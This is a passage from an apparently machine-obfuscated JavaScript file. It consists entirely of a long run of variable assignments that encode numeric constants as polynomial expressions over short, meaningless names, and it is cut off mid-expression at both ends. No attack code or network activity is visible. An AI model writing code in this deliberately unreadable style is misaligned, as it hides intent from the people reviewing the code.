j,lZ=N9+zQ*Fj+Hv*Fj*Fj+zQ*Fj*Fj*Fj,XS=Hv+N9*Fj+zQ*Fj*Fj+Fj*Fj*Fj,Mb=zQ+p6*Fj+Mv*Fj*Fj+Fj*Fj*Fj,dL=N9+j9*Fj+Mv*Fj*Fj+Fj*Fj*Fj,bv=FB+kv*Fj+j9*Fj*Fj,QJ=kv+N9*Fj+Hv*Fj*Fj+Fj*Fj*Fj,nW=Hv+zQ*Fj+Mv*Fj*Fj+Fj*Fj*Fj,lc=N9+Fj+Fj*Fj+Fj*Fj*Fj,ID=Z2+FB*Fj+j9*Fj*Fj+Fj*Fj*Fj,mW=j9+Hv*Fj+Fj*Fj+Fj*Fj*Fj,vM=Z2+Hv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,Ol=Z2+Fj+kv*Fj*Fj,xg=FB+j9*Fj+Hv*Fj*Fj+Fj*Fj*Fj,vQ=Hv+FB*Fj,bd=kv+Hv*Fj+N9*Fj*Fj+Fj*Fj*Fj,k6=j9+j9*Fj,LJ=j9+Fj+Hv*Fj*Fj+Z2*Fj*Fj*Fj+Fj*Fj*Fj*Fj,p4=FB+Fj,kt=zQ+N9*Fj+j9*Fj*Fj+Fj*Fj*Fj,M3=zQ+j9*Fj+Fj*Fj+Fj*Fj*Fj,LL=Hv+j9*Fj+p6*Fj*Fj+Fj*Fj*Fj,zB=kv+N9*Fj+Fj*Fj,w9=kv+Z2*Fj+p6*Fj*Fj,jS=xT+N9*Fj+zQ*Fj*Fj+Fj*Fj*Fj,rR=Mv+Mv*Fj+N9*Fj*Fj+Fj*Fj*Fj,fM=Hv+Z2*Fj+Z2*Fj*Fj+Fj*Fj*Fj,VV=Z2+Z2*Fj+j9*Fj*Fj,GW=j9+p6*Fj+j9*Fj*Fj+Fj*Fj*Fj,dD=Z2+Fj+N9*Fj*Fj+Fj*Fj*Fj,xc=Mv+p6*Fj+p6*Fj*Fj+zQ*Fj*Fj*Fj,SL=Z2+zQ*Fj+N9*Fj*Fj+Fj*Fj*Fj,wX=FB+p6*Fj+Mv*Fj*Fj+Fj*Fj*Fj,S3=Hv+p6*Fj+Fj*Fj+Fj*Fj*Fj,cR=kv+Hv*Fj+j9*Fj*Fj+Fj*Fj*Fj,Ez=FB+kv*Fj+Fj*Fj+Fj*Fj*Fj,RS=Z2+Fj+Fj*Fj+Fj*Fj*Fj,RV=Hv+Fj+Hv*Fj*Fj,m4=xT+kv*Fj+p6*Fj*Fj,v8=p6+p6*Fj+Fj*Fj,xw=Z2+Z2*Fj+Mv*Fj*Fj+Fj*Fj*Fj,hS=kv+j9*Fj+Mv*Fj*Fj+Fj*Fj*Fj,TJ=kv+Fj+FB*Fj*Fj+Fj*Fj*Fj,IR=FB+Fj+FB*Fj*Fj+Fj*Fj*Fj,bt=p6+Mv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,F4=Mv+FB*Fj+Hv*Fj*Fj,SQ=kv+Mv*Fj+Fj*Fj,Vd=Mv+zQ*Fj+p6*Fj*Fj+Fj*Fj*Fj,lt=FB+Hv*Fj+j9*Fj*Fj+Fj*Fj*Fj,nt=FB+Fj+Fj*Fj+Fj*Fj*Fj,Qc=Mv+kv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,Nl=xT+Hv*Fj+Hv*Fj*Fj,DR=FB+zQ*Fj+p6*Fj*Fj+zQ*Fj*Fj*Fj,r5=j9+Hv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,L3=xT+p6*Fj+zQ*Fj*Fj+Fj*Fj*Fj,pJ=kv+Hv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,I8=zQ+zQ*Fj+Fj*Fj,Lw=Mv+FB*Fj+Mv*Fj*Fj,cB=j9+Hv*Fj+Fj*Fj,Vv=Hv+j9*Fj+N9*Fj*Fj,D5=zQ+N9*Fj+p6*Fj*Fj+Fj*Fj*Fj,PV=p6+Z2*Fj+j9*Fj*Fj,Uv=Mv+Mv*Fj+j9*Fj*Fj,GL=FB+Z2*Fj+zQ*Fj*Fj,sj=N9+p6*Fj+Fj*Fj,dz=zQ+p6*Fj+Hv*Fj*Fj+Fj*Fj*Fj,LB=kv+zQ*Fj+Fj*Fj,m3=xT+j9*Fj+Fj*Fj+Fj*Fj*Fj,PL=FB+N9*Fj+p6*Fj*Fj+Fj*Fj*Fj,SS=Hv+Z2*Fj+N9*Fj*Fj+Fj*Fj*Fj,wS=p6+Hv*Fj+FB*Fj*Fj+Fj*Fj*Fj,Fc=zQ+FB*Fj+kv*Fj*Fj+Fj*Fj*Fj,OW=Hv+N9*Fj+Fj*Fj+Fj*Fj*Fj,jb=Z2+Mv*Fj+zQ*Fj*Fj,Tl=p6+Mv*Fj+N9*Fj*Fj,L7=Mv+kv*Fj+Fj*Fj,CW=j9+j9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,lX=N9+j9*Fj+p6*Fj*Fj+Fj*Fj*Fj,mD=j9+kv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,S6=FB+kv*Fj,zw=j9+Z2*Fj+Z2*Fj*Fj+Fj*Fj*Fj,zR=kv+zQ*Fj+Hv*Fj*Fj+zQ*Fj*Fj*Fj,hJ=p6+Fj+Z2*Fj*Fj+Fj*Fj*Fj,Ac=N9+zQ*Fj+Fj*Fj+Fj*Fj*Fj,gj=Z2+Fj+zQ*Fj*Fj,jW=FB+Mv*Fj+N9*Fj*Fj+Fj*Fj*Fj,Dw=Z2+Mv*Fj+p6*Fj*Fj+Fj*Fj*Fj,EP=Z2+N9*Fj+p6*Fj*Fj,Xb=Z2+Mv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,Ct=p6+FB*Fj+Hv*Fj*Fj+Fj*Fj*Fj,Tw=Z2+kv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,g2=Mv+N9*Fj+N9*Fj*Fj,fW=Hv+N9*Fj+N9*Fj*Fj+Fj*Fj*Fj,kW=Z2+zQ*Fj+Mv*Fj*Fj+Fj*Fj*Fj,DZ=zQ+Z2*Fj+N9*Fj*Fj+Fj*Fj*Fj,hb=kv+p6*Fj+N9*Fj*Fj+Fj*Fj*Fj,tJ=zQ+zQ*Fj+Mv*Fj*Fj+Fj*Fj*Fj,tZ=zQ+Hv*Fj+Fj*Fj+Fj*Fj*Fj,KE=FB+N9*Fj+j9*Fj*Fj+zQ*Fj*Fj*Fj,XB=p6+p6*Fj+Hv*Fj*Fj,PS=N9+Mv*Fj+Fj*Fj+Fj*Fj*Fj,p2=N9+j9*Fj,tL=Mv+Hv*Fj+N9*Fj*Fj+Fj*Fj*Fj,KW=zQ+zQ*Fj+Fj*Fj+Fj*Fj*Fj,GS=j9+zQ*Fj+p6*Fj*Fj+Fj*Fj*Fj,J2=p6+Hv*Fj+N9*Fj*Fj,xR=j9+N9*Fj+N9*Fj*Fj+Fj*Fj*Fj,sg=p6+FB*Fj+Z2*Fj*Fj+Fj*Fj*Fj,AP=FB+zQ*Fj+Hv*Fj*Fj,QE=FB+Mv*Fj,wd=Hv+Hv*Fj+p6*Fj*Fj+zQ*Fj*Fj*Fj,fE=N9+kv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,jw=zQ+Z2*Fj+p6*Fj*Fj+Fj*Fj*Fj,J9=j9+Fj+Fj*Fj,qX=Z2+Hv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,cZ=zQ+j9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,Yw=zQ+kv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,Ub=Z2+p6*Fj+Fj*Fj+Fj*Fj*Fj,Nt=kv+j9*Fj+N9*Fj*Fj+Fj*Fj*Fj,m9=N9+FB*Fj+Mv*Fj*Fj,DD=kv+Z2*Fj+p6*Fj*Fj+Fj*Fj*Fj,B9=j9+Hv*Fj+Hv*Fj*Fj,wV=p6+j9*Fj+Fj*Fj,OP=j9+Mv*Fj+p6*Fj*Fj+p6*Fj*Fj*Fj+j9*Fj*Fj*Fj*Fj,Cl=Mv+FB*Fj,H9=Hv+j9*Fj+Mv*Fj*Fj,IZ=kv+Mv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,LM=Z2+p6*Fj+Hv*Fj*Fj+Fj*Fj*Fj,HM=j9+FB*Fj+zQ*Fj*Fj+Fj*Fj*Fj,LQ=Z2+zQ*Fj+Fj*Fj,cJ=zQ+N9*Fj+Fj*Fj+Fj*Fj*Fj,cc=j9+kv*Fj+zQ*Fj*Fj+Fj*Fj*Fj,BL=j9+FB*Fj+Fj*Fj+Fj*Fj*Fj,QV=Hv+N9*Fj+Mv*Fj*Fj,A8=Hv+kv*Fj+N9*Fj*Fj,J5=p6+j9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,f3=Hv+zQ*Fj+p6*Fj*Fj+Fj*Fj*Fj,c6=Z2+Fj+N9*Fj*Fj,Wd=zQ+Hv*Fj+N9*Fj*Fj+Fj*Fj*Fj,rr=p6+Fj+FB*Fj*Fj,KQ=j9+Mv*Fj,zg=j9+zQ*Fj+Z2*Fj*Fj+Fj*Fj*Fj,Z3=j9+Fj+Hv*Fj*Fj+Fj*Fj*Fj,A7=xT+kv*Fj+Mv*Fj*Fj,Xr=p6+zQ*Fj+zQ*Fj*Fj,Nv=FB+p6*Fj+Mv*Fj*Fj,E5=Mv+N9*Fj+N9*Fj*Fj+Fj*Fj*Fj,Fv=kv+kv*Fj+Fj*Fj,GQ=FB+p6*Fj,tt=p6+N9*Fj+zQ*Fj*Fj+Fj*Fj*Fj,YS=N9+Z2*Fj+Mv*Fj*Fj+Fj*Fj*Fj,MQ=FB+Hv*Fj+zQ*Fj*Fj,J0=Mv+N9*Fj,dT=Hv+Z2*Fj+p6*Fj*Fj,zt=Z2+N9*Fj+Fj*Fj+Fj*Fj*Fj,pS=j9+Mv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,kZ=j9+p6*Fj+N9*Fj*Fj+Fj*Fj*Fj,hP=zQ+j9*Fj+Mv*Fj*Fj,UZ=Mv+FB*Fj+Fj*Fj+Fj*Fj*Fj,IJ=FB+Fj+Hv*Fj*Fj+Fj*Fj*Fj,hz=N9+Mv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,qR=N9+zQ*Fj+Hv*Fj*Fj+Fj*Fj*Fj,Rb=FB+Mv*Fj+p6*Fj*Fj+Fj*Fj*Fj,Q9=Mv+FB*Fj+zQ*Fj*Fj,X4=zQ+Z2*Fj+Fj*Fj,Nb=xT+p6*Fj+j9*Fj*Fj+Fj*Fj*Fj,r0=Z2+N9*Fj+zQ*Fj*Fj,XE=zQ+Z2*Fj+Fj*Fj+Fj*Fj*Fj,Kb=kv+Hv*Fj+FB*Fj*Fj+Fj*Fj*Fj,qr=Z2+p6*Fj+N9*Fj*Fj,XM=kv+kv*Fj+p6*Fj*Fj+zQ*Fj*Fj*Fj,dE=zQ+Mv*Fj+Hv*Fj*Fj,k3=N9+Hv*Fj+p6*Fj*Fj+Fj*Fj*Fj,zZ=j9+kv*Fj+kv*Fj*Fj+Fj*Fj*Fj,Ed=kv+Hv*Fj+Hv*Fj*Fj,st=j9+FB*Fj+Mv*Fj*Fj+Fj*Fj*Fj,VL=j9+N9*Fj+Fj*Fj+Fj*Fj*Fj,FD=Hv+zQ*Fj+Hv*Fj*Fj+Fj*Fj*Fj,Ec=xT+zQ*Fj+p6*Fj*Fj+Fj*Fj*Fj,M4=FB+Hv*Fj+N9*Fj*Fj,Tj=Hv+N9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,mV=j9+kv*Fj+Hv*Fj*Fj,tS=Z2+Z2*Fj+j9*Fj*Fj+Fj*Fj*Fj,Zb=N9+Fj+Hv*Fj*Fj+Fj*Fj*Fj,IL=j9+j9*Fj+Mv*Fj*Fj+Fj*Fj*Fj,qc=N9+kv*Fj+zQ*Fj*Fj+Fj*Fj*Fj,m5=xT+N9*Fj+Mv*Fj*Fj+Fj*Fj*Fj,vw=p6+j9*Fj+Hv*Fj*Fj+Fj*Fj*Fj,Hz=kv+p6*Fj+Hv*Fj*Fj+Fj*Fj*Fj,O4=FB+j9*Fj,v9=Z2+kv*Fj,Tg=kv+N9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,M5=j9+N9*Fj+kv*Fj*Fj+Fj*Fj*Fj,Zz=N9+j9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,ZJ=zQ+kv*Fj+p6*Fj*Fj+Fj*Fj*Fj,vv=j9+FB*Fj+N9*Fj*Fj+p6*Fj*Fj*Fj+p6*Fj*Fj*Fj*Fj,k0=j9+FB*Fj+Mv*Fj*Fj,m0=p6+Mv*Fj,BT=kv+Hv*Fj,EL=zQ+Z2*Fj+Hv*Fj*Fj+Fj*Fj*Fj,BX=p6+Z2*Fj+zQ*Fj*Fj+Fj*Fj*Fj,xr=kv+Fj+Mv*Fj*Fj,Xv=N9+N9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,zz=Mv+Mv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,jd=zQ+kv*Fj+N9*Fj*Fj+Fj*Fj*Fj,NB=xT+j9*Fj,Q0=p6+FB*Fj+zQ*Fj*Fj,Jr=j9+p6*Fj+Fj*Fj,s8=xT+j9*Fj+zQ*Fj*Fj,QR=xT+p6*Fj+p6*Fj*Fj+Fj*Fj*Fj,Sr=Mv+Mv*Fj,AZ=p6+Fj+p6*Fj*Fj+Fj*Fj*Fj,Qg=kv+FB*Fj+Z2*Fj*Fj+Fj*Fj*Fj,CR=FB+Mv*Fj+Fj*Fj+Fj*Fj*Fj,QW=Hv+zQ*Fj+zQ*Fj*Fj+Fj*Fj*Fj,xb=kv+Z2*Fj+Fj*Fj+Fj*Fj*Fj,AM=zQ+Hv*Fj+p6*Fj*Fj+Fj*Fj*Fj,gJ=p6+N9*Fj+N9*Fj*Fj+Fj*Fj*Fj,f8=p6+Z2*Fj+zQ*Fj*Fj,sZ=zQ+Fj+Fj*Fj+Fj*Fj*Fj,BS=Hv+p6*Fj+p6*Fj*Fj+Fj*Fj*Fj,t5=FB+j9*Fj+Mv*Fj*Fj+Fj*Fj*Fj,q3=N9+p6*Fj+Z2*Fj*Fj+Fj*Fj*Fj,PM=Mv+p6*Fj+p6*Fj*Fj+Fj*Fj*Fj,Gj=kv+N9*Fj,kM=Hv+Fj+Fj*Fj+Fj*Fj*Fj,ft=zQ+p6*Fj+kv*Fj*Fj+Fj*Fj*Fj,cD=kv+kv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,qv=j9+N9*Fj+Hv*Fj*Fj,Et=j9+zQ*Fj+Mv*Fj*Fj+Fj*Fj*Fj,ZX=j9+kv*Fj+p6*Fj*Fj+Fj*Fj*Fj,Zw=Hv+p6*Fj+Mv*Fj*Fj+Fj*Fj*Fj,c8=xT+zQ*Fj+kv*Fj*Fj,gW=xT+N9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,gb=Hv+j9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,bJ=FB+N9*Fj+j9*Fj*Fj+Fj*Fj*Fj,UM=Z2+j9*Fj+p6*Fj*Fj+zQ*Fj*Fj*Fj,Kz=zQ+Hv*Fj+zQ*Fj*Fj+Fj*Fj*Fj,FQ=N9+Z2*Fj+p6*Fj*Fj,FV=kv+N9*Fj+N9*Fj*Fj,xS=kv+Mv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,wb=kv+Z2*Fj+kv*Fj*Fj+Fj*Fj*Fj,Gz=N9+kv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,dv=N9+j9*Fj+Mv*Fj*Fj,x5=Hv+j9*Fj+Mv*Fj*Fj+Fj*Fj*Fj,lT=Mv+Z2*Fj+Mv*Fj*Fj,xJ=Mv+Fj+j9*Fj*Fj+Fj*Fj*Fj,TX=j9+Fj+Mv*Fj*Fj+Fj*Fj*Fj,ES=xT+Fj+p6*Fj*Fj+Fj*Fj*Fj,Bg=Hv+Z2*Fj+Mv*Fj*Fj+Fj*Fj*Fj,Lb=Mv+j9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,Qt=Z2+Fj+kv*Fj*Fj+Fj*Fj*Fj,VX=p6+zQ*Fj+Z2*Fj*Fj+Fj*Fj*Fj,wz=kv+N9*Fj+zQ*Fj*Fj+Fj*Fj*Fj,FZ=kv+Fj+zQ*Fj*Fj+Fj*Fj*Fj,Uz=kv+Mv*Fj+p6*Fj*Fj+Fj*Fj*Fj,Pc=p6+p6*Fj+p6*Fj*Fj+Fj*Fj*Fj,P6=Z2+Mv*Fj,Jg=Hv+N9*Fj+Hv*Fj*Fj+Fj*Fj*Fj,ZR=p6+Hv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,jv=xT+Hv*Fj+Mv*Fj*Fj,Pw=xT+kv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,Dc=Z2+N9*Fj+Mv*Fj*Fj+Fj*Fj*Fj,qw=N9+N9*Fj+zQ*Fj*Fj+Fj*Fj*Fj,cw=j9+j9*Fj+zQ*Fj*Fj+Fj*Fj*Fj,ER=Hv+N9*Fj+p6*Fj*Fj+Fj*Fj*Fj,wv=zQ+Mv*Fj,YP=Z2+Fj+Mv*Fj*Fj,t6=Z2+kv*Fj+zQ*Fj*Fj,PW=Mv+Fj+p6*Fj*Fj+Fj*Fj*Fj,OQ=p6+Fj+j9*Fj*Fj,Yb=p6+j9*Fj+Fj*Fj+Fj*Fj*Fj,OL=FB+Mv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,Cc=Mv+N9*Fj+zQ*Fj*Fj+Fj*Fj*Fj,W5=zQ+zQ*Fj+p6*Fj*Fj+Fj*Fj*Fj,rb=p6+p6*Fj+Z2*Fj*Fj+Fj*Fj*Fj,X6=j9+j9*Fj+j9*Fj*Fj,XZ=Z2+FB*Fj+Hv*Fj*Fj+Fj*Fj*Fj,vd=xT+Fj+j9*Fj*Fj+Fj*Fj*Fj,Ow=N9+Hv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,nR=p6+Hv*Fj+N9*Fj*Fj+Fj*Fj*Fj,dw=kv+FB*Fj+zQ*Fj*Fj+Fj*Fj*Fj,K3=N9+Mv*Fj+j9*Fj*Fj+Fj*Fj*Fj,Md=Mv+zQ*Fj+zQ*Fj*Fj,F8=Z2+Hv*Fj+j9*Fj*Fj,A4=Z2+p6*Fj+Fj*Fj,vR=p6+j9*Fj+N9*Fj*Fj+Fj*Fj*Fj,zS=FB+kv*Fj+zQ*Fj*Fj+Fj*Fj*Fj,w5=xT+Z2*Fj+Fj*Fj+Fj*Fj*Fj,NX=j9+FB*Fj+Hv*Fj*Fj+Fj*Fj*Fj,Hj=FB+Hv*Fj+Hv*Fj*Fj,fD=xT+Mv*Fj+j9*Fj*Fj+Fj*Fj*Fj,GZ=Z2+N9*Fj+p6*Fj*Fj+Fj*Fj*Fj,JD=N9+N9*Fj+N9*Fj*Fj+Fj*Fj*Fj,LR=p6+Hv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,dl=j9+N9*Fj+p6*Fj*Fj,n7=xT+kv*Fj,XQ=Hv+zQ*Fj+j9*Fj*Fj,UP=Mv+Fj+Fj*Fj,cz=N9+kv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,nT=kv+p6*Fj,Y5=zQ+j9*Fj+j9*Fj*Fj+zQ*Fj*Fj*Fj,IB=zQ+FB*Fj+Fj*Fj,VD=Z2+p6*Fj+j9*Fj*Fj,d0=xT+p6*Fj,Vz=FB+Mv*Fj+j9*Fj*Fj+zQ*Fj*Fj*Fj,FJ=Mv+p6*Fj+Z2*Fj*Fj+Fj*Fj*Fj,q5=p6+Z2*Fj+N9*Fj*Fj+Fj*Fj*Fj,Cj=Z2+kv*Fj+j9*Fj*Fj,k5=Z2+N9*Fj+N9*Fj*Fj+Fj*Fj*Fj,gz=xT+N9*Fj+FB*Fj*Fj+Fj*Fj*Fj,Og=Hv+kv*Fj+Fj*Fj+Fj*Fj*Fj,hM=Hv+Fj+Hv*Fj*Fj+Fj*Fj*Fj,f0=Mv+j9*Fj+p6*Fj*Fj,VR=N9+Z2*Fj+Mv*Fj*Fj,SD=kv+Fj+j9*Fj*Fj+Fj*Fj*Fj,rS=zQ+zQ*Fj+Z2*Fj*Fj+Fj*Fj*Fj,NW=j9+Fj+Z2*Fj*Fj+Fj*Fj*Fj,OZ=Mv+Fj+Mv*Fj*Fj+Fj*Fj*Fj,Rw=FB+N9*Fj+Hv*Fj*Fj+Fj*Fj*Fj,Ut=j9+Fj+j9*Fj*Fj+Fj*Fj*Fj,s3=Mv+Z2*Fj+Mv*Fj*Fj+Fj*Fj*Fj,cb=p6+Fj+j9*Fj*Fj+Fj*Fj*Fj,Av=N9+kv*Fj+N9*Fj*Fj,Gr=kv+Z2*Fj+Hv*Fj*Fj,Mr=zQ+N9*Fj,Eb=p6+kv*Fj+N9*Fj*Fj,wJ=j9+zQ*Fj+Hv*Fj*Fj+Fj*Fj*Fj,CZ=p6+Fj+Hv*Fj*Fj+Fj*Fj*Fj,FX=j9+Mv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,x6=Mv+p6*Fj,qz=xT+p6*Fj+Hv*Fj*Fj+Fj*Fj*Fj,TP=kv+FB*Fj+Mv*Fj*Fj,B0=xT+Hv*Fj+N9*Fj*Fj,Mg=N9+zQ*Fj+Mv*Fj*Fj+Fj*Fj*Fj,kr=FB+Fj+j9*Fj*Fj,gd=p6+kv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,GD=FB+N9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,Xc=Z2+j9*Fj+Fj*Fj+Fj*Fj*Fj,YM=kv+j9*Fj+Z2*Fj*Fj+Fj*Fj*Fj,Rt=kv+p6*Fj+kv*Fj*Fj+Fj*Fj*Fj,Yz=xT+Mv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,Zr=p6+Mv*Fj+p6*Fj*Fj+p6*Fj*Fj*Fj+j9*Fj*Fj*Fj*Fj,SM=Hv+kv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,Ot=Mv+Hv*Fj+j9*Fj*Fj+Fj*Fj*Fj,ZL=FB+Z2*Fj+p6*Fj*Fj+Fj*Fj*Fj,gt=p6+Hv*Fj+Fj*Fj+Fj*Fj*Fj,Qw=p6+kv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,US=xT+N9*Fj+N9*Fj*Fj+Fj*Fj*Fj,NS=Z2+Z2*Fj+Fj*Fj+Fj*Fj*Fj,E7=Z2+N9*Fj+Fj*Fj,B=xT+Fj+zQ*Fj*Fj,U5=Mv+zQ*Fj+Mv*Fj*Fj+Fj*Fj*Fj,lR=kv+j9*Fj+p6*Fj*Fj+Fj*Fj*Fj,Pg=kv+Mv*Fj+Fj*Fj+Fj*Fj*Fj,gX=p6+Z2*Fj+Z2*Fj*Fj+Fj*Fj*Fj,DM=p6+Z2*Fj+Fj*Fj+Fj*Fj*Fj,Zc=Hv+Mv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,OS=Mv+p6*Fj+j9*Fj*Fj+Fj*Fj*Fj,E6=p6+Mv*Fj+Hv*Fj*Fj,Kl=FB+Fj+Mv*Fj*Fj+j9*Fj*Fj*Fj+p6*Fj*Fj*Fj*Fj,pv=p6+kv*Fj+p6*Fj*Fj,VM=Z2+Mv*Fj+kv*Fj*Fj+Fj*Fj*Fj,ld=FB+Hv*Fj+j9*Fj*Fj+zQ*Fj*Fj*Fj,mS=kv+kv*Fj+Hv*Fj*Fj+Fj*Fj*Fj,kB=Hv+p6*Fj+N9*Fj*Fj,kS=FB+zQ*Fj+N9*Fj*Fj+Fj*Fj*Fj,KL=Mv+j9*Fj+kv*Fj*Fj+Fj*Fj*Fj,J8=xT+FB*Fj+N9*Fj*Fj,qJ=Mv+FB*Fj+N9*Fj*Fj+Fj*Fj*Fj,HD=zQ+FB*Fj+Hv*Fj*Fj+Fj*Fj*Fj,HS=Mv+Fj+Hv*Fj*Fj+Fj*Fj*Fj,h8=Hv+p6*Fj,KZ=j9+FB*Fj+zQ*Fj*Fj,fr=FB+Hv*Fj+kv*Fj*Fj,I5=Z2+j9*Fj+N9*Fj*Fj+Fj*Fj*Fj,UL=p6+zQ*Fj,tb=Mv+Fj+Z2*Fj*Fj+Fj*Fj*Fj,RB=xT+zQ*Fj+zQ*Fj*Fj,Sw=xT+Hv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,D6=p6+Hv*Fj+p6*Fj*Fj,dM=j9+Fj+p6*Fj*Fj+Fj*Fj*Fj,rX=Hv+kv*Fj+j9*Fj*Fj+Fj*Fj*Fj,pg=Hv+Mv*Fj+Fj*Fj+Fj*Fj*Fj,UR=kv+N9*Fj+N9*Fj*Fj+Fj*Fj*Fj,JP=Mv+Z2*Fj+N9*Fj*Fj,Yt=xT+Z2*Fj+Z2*Fj*Fj+Fj*Fj*Fj,Yl=Mv+Hv*Fj+j9*Fj*Fj,Kw=p6+N9*Fj+Hv*Fj*Fj+Fj*Fj*Fj,Rc=j9+zQ*Fj+j9*Fj*Fj+Fj*Fj*Fj,sP=N9+p6*Fj+Hv*Fj*Fj,xV=N9+Mv*Fj,WD=p6+zQ*Fj+j9*Fj*Fj+Fj*Fj*Fj,cM=j9+p6*Fj+Mv*Fj*Fj+Fj*Fj*Fj,Wv=Hv+kv*Fj+p6*Fj*Fj,Vt=p6+Mv*Fj+FB*Fj*Fj+Fj*Fj*Fj,GB=j9+zQ*Fj+zQ*Fj*Fj,A5=zQ+Z2*Fj+Z2*Fj*Fj+Fj*Fj*Fj,KR=kv+j9*Fj+zQ*Fj*Fj+Fj*Fj*Fj,bR=N9+N9*Fj+Fj*Fj+Fj*Fj*Fj,Ld=Hv+Hv*Fj+N9*Fj*Fj+Fj*Fj*Fj,WS=Z2+Fj+Mv*Fj*Fj+Fj*Fj*Fj,vD=j9+j9*Fj+p6*Fj*Fj+Fj*Fj*Fj,xW=zQ+p6*Fj+Fj*Fj+Fj*Fj*Fj,B7=zQ+Mv*Fj+p6*Fj*Fj,tl=Mv+Hv*Fj+Fj*Fj,bT=Z2+j9*Fj+Mv*Fj*Fj,O5=xT+Fj+Mv*Fj*Fj+Fj*Fj*Fj,MJ=zQ+j9*Fj+p6*Fj*Fj+Fj*Fj*Fj,KD=zQ+N9*Fj+Hv*Fj*Fj+Fj*Fj*Fj,RP=j9+kv*Fj+Mv*Fj*Fj,Pv=N9+Hv*Fj+Fj*Fj,Q2=kv+zQ*Fj+p6*Fj*Fj,I3=j9+N9*Fj+Hv*Fj*Fj+Fj*Fj*Fj,hg=Z2+FB*Fj+Mv*Fj*Fj+Fj*Fj*Fj,W4=p6+kv*Fj+FB*Fj*Fj,RZ=zQ+p6*Fj+Z2*Fj*Fj+Fj*Fj*Fj,ML=p6+N9*Fj+FB*Fj*Fj+Fj*Fj*Fj,St=N9+N9*Fj+p6*Fj*Fj+Fj*Fj*Fj,l3=xT+Hv*Fj+N9*Fj*Fj+Fj*Fj*Fj,D3=N9+N9*Fj+j9*Fj*Fj+Fj*Fj*Fj,Kg=xT+Fj+Z2*Fj*Fj+Fj*Fj*Fj,YV=Z2+N9*Fj+j9*Fj*Fj,wM=N9+j9*Fj+j9*Fj*Fj+Fj*Fj*Fj,cT=p6+zQ*Fj+Mv*Fj*Fj,hw=Z2+Z2*Fj+N9*Fj*Fj+Fj*Fj*Fj,Ll=xT+N9*Fj,cr=p6+Fj,NL=p6+Fj+zQ*Fj*Fj+Fj*Fj*Fj,dd=kv+N9*Fj+kv*Fj*Fj+Fj*Fj*Fj,lM=p6+Mv*Fj+Z2*Fj*Fj+Fj*Fj*Fj,GX=xT+FB*Fj+Fj*Fj+Fj*Fj*Fj,mv=j9+FB*Fj+N9*Fj*Fj,rz=Z2+zQ*Fj+Hv*Fj*Fj+Fj*Fj*Fj,qE=Mv+p6*Fj+Fj*Fj,xz=Hv+Mv*Fj+kv*Fj*Fj+Fj*Fj*Fj,P3=Hv+Z2*Fj+kv*Fj*Fj+Fj*Fj*Fj,Q6=Mv+j9*Fj,q6=kv+p6*Fj+Z2*Fj*Fj+Fj*Fj*Fj,tD=xT+N9*Fj+j9*Fj*Fj+Fj*Fj*Fj,Dd=j9+Mv*Fj+Fj*Fj+Fj*Fj*Fj,dJ=zQ+kv*Fj+j9*Fj*Fj+Fj*Fj*Fj,Sc=j9+j9*Fj+N9*Fj*Fj+Fj*Fj*Fj,pX=j9+p6*Fj+zQ*Fj*Fj+Fj*Fj*Fj,kz=j9+N9*Fj+p6*Fj*Fj+Fj*Fj*Fj,zM=N9+Mv*Fj+p6*Fj*Fj+zQ*Fj*Fj*Fj,KB=FB+N9*Fj,zX=FB+kv*Fj+Mv*Fj*Fj+Fj*Fj*Fj,N5=zQ+Mv*Fj+N9*Fj*Fj+Fj*Fj*Fj,Qz=xT+Z2*Fj+p6*Fj*Fj+Fj*Fj*Fj,vb=p6+Fj+Mv*Fj*Fj+Fj*Fj*Fj,FL=Hv+Fj+N9*Fj*Fj+Fj*Fj*Fj,QS=N9+zQ*Fj+Z2*Fj*Fj+Fj*Fj*Fj,bQ=Mv+kv*Fj+Mv*Fj*Fj,Zt=zQ+j9*Fj+Mv*Fj*Fj+Fj*Fj*Fj,Bb=Mv+FB*Fj+j9*Fj*Fj+Fj*Fj*Fj,V7=Hv+Hv*Fj,K5=kv+j9*Fj+Hv*Fj*Fj+Fj*Fj*Fj,O=j9+j9*Fj+Hv*Fj*Fj,bb=j9+Hv*Fj+p6*Fj*Fj+Fj*Fj*Fj,L4=Hv+zQ*Fj+Hv*Fj*Fj,Xz=Mv+p6*Fj+zQ*Fj*Fj+Fj*Fj*Fj,Ar=j9+zQ*Fj+p6*Fj*Fj,Ht=p6+Mv*